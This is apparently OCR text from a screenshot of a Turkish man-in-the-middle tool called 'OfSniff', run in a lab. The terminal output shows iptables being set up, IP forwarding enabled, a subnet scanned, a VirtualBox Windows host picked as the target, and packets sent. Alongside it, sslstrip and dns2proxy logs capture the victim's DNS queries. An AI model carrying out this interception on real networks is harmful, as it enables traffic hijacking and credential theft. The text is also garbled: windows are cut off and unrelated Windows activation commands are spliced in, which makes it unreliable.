 Dosya Makine Görünüm Giriş Aygıtlar Yardım
sslstrip 0.9b by Moxie Marlinspike running...
Host Name: MSEDGEWIN10
IE Version: 11.379.17763.0
OS Version: Windows 10
Recycle Bi
eula
root@ofbahar: ~/PycharmProjects/OfSniff
root@ofbahar:~# service virtualbox start
root@ofbahar:~# cd PycharmProjects/OfSniff/
root@ofbahar:~/PycharmProjects/OfSniff# python3 Main.py
IP tabloları temizleniyor ve ip yonlendirme kapatiliyor...
IP tabloları ayarlanıyor ve ip yonlendirme aciliyor...
İp aralığını giriniz : 192.168.1.0/24
Ag Taraniyor... Lutfen Bekleyiniz...
* * * * * * Blunan Hostlar * * * * * *
[ 0 ] - Ip : 192.168.1.1 - Mac : 14:9D:09:9E:B5:1A - Uretici Firma : HUAWEI TECHNOLOGIES CO.,LTD
[ 1 ] - Ip : 192.168.1.31 - Mac : 08:00:27:E6:E5:59 - Uretici Firma : PCS Systemtechnik GmbH
Hedefin numarasi : 1
Giden Paketler 42
order to activate
tes, but you can
dns2proxy
Client IP: 192.168.1.31
request is www.bing.com. IN A
Doing the A query....
1 questions.
q name = www.bing.com
Query = www.bing.com A
Adding real IP = 204.79.197.200
Adding real IP = 13.107.21.200
waiting requests.
serving a request.
msg id = 60050
Client IP: 192.168.1.31
request is storeedgefd.dsx.mp.microsoft.com. IN A
Doing the A query....
1 questions.
q name = storeedgefd.dsx.mp.microsoft.com
Query = storeedgefd.dsx.mp.microsoft.com A
Adding real IP = 23.44.198.87
waiting requests.
serving a request.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is given
rundll32.exe syssetup,SetupOobeBnk
For Windows 8, 8.1 and 10, you will NOT be able to re-